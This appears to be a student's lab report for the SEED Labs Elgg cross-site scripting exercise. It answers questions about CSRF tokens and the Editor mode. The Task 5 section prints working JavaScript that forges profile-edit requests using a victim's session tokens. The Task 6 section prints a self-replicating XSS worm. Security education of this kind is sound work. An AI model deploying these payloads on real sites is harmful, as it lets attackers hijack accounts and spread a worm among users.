

Samy POST request



Alice POST request



# 

# TASK 4

Find attackers guid from source page



Add script to new file



I also changed the website to seed-server.com

Add to samys page



Add friend GET request



## Question 1:

Lines ➀ and ➁ are used to add two tokens (__elgg_ts and __elgg_token) to the HTTP request, which are required by the Elgg server to prevent cross-site request forgery (CSRF) attacks. The tokens are generated by the server and embedded in the HTML pages sent to the user's browser. The purpose of including these tokens in the HTTP request is to ensure that the request is legitimate and is coming from a user who has actually visited the Elgg site and has not been tricked by an attacker.

## Question 2:

If the Elgg application only provides the Editor mode for the "About Me" field and does not allow switching to the Text mode, it would be difficult to launch a successful attack. The Editor mode adds extra HTML code to the text typed into the field, which may interfere with the malicious JavaScript code. However, it may still be possible to launch an attack by carefully crafting the JavaScript code to work within the limitations of the Editor mode. Additionally, there may be other fields in the user's profile that allow for Text mode, which can be used to host the malicious JavaScript code.

# Task 5

This is the header I will to replicate



I will use the following code in samys profile:

<script type="text/javascript">

window.onload = function(){

var guid = "&guid=" + elgg.session.user.guid;

var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;

var token = "&__elgg_token=" + elgg.security.token.__elgg_token;

var name = "&name=" + elgg.session.user.name;

var desc = "&description=Samy is my hero" +

"&accesslevel[description]=2";

// Construct the content of your url.

var sendurl = "http://www.seed-server.com/action/profile/edit";

var content = token + ts + name + desc + guid;

if (elgg.session.user.guid != 59){

//Create and send Ajax request to modify profile

var Ajax=null;

Ajax = new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Content-Type",

"application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>



Successful

## Question 1

Line ➀ checks if the current user is Samy before sending the HTTP request to modify the victim's profile. This is important to prevent Samy from modifying his own profile accidentally or maliciously.

If Line ➀ is removed and the attack is repeated, Samy's profile will also be modified along with the victim's profile. This can be observed by checking Samy's "About Me" field after the attack. This behavior can be exploited by an attacker to modify their own profile or perform unintended actions on their own account.

# Task 6

Here is my code:

<script type="text/javascript" id="worm">

window.onload = function(){

var headerTag = "<script id=\"worm\" type=\"text/javascript\">";

var jsCode = document.getElementById("worm").innerHTML;

var tailTag = "</" + "script>";

// Put all the pieces together, and apply the URI encoding

var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

// Set the content of the description field and access level.

var desc = "&description=Samy is my hero" + wormCode;

desc += "&accesslevel[description]=2";

// Get the name, guid, timestamp, and token.

var name = "&name=" + elgg.session.user.name;

var guid = "&guid=" + elgg.session.user.guid;

var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;

var token = "&__elgg_token="+elgg.security.token.__elgg_token;

// Set the URL

var sendurl="http://www.xsslabelgg.com/action/profile/edit";

var content = token + ts + name + desc + guid;

// Construct and send the Ajax request

if (elgg.session.user.guid != 59){

//Create and send Ajax request to modify profile

var Ajax=null;

Ajax = new XMLHttpRequest();

Ajax.open("POST", sendurl,true);

Ajax.setRequestHeader("Content-Type",

"application/x-www-form-urlencoded");

Ajax.send(content);

}

}

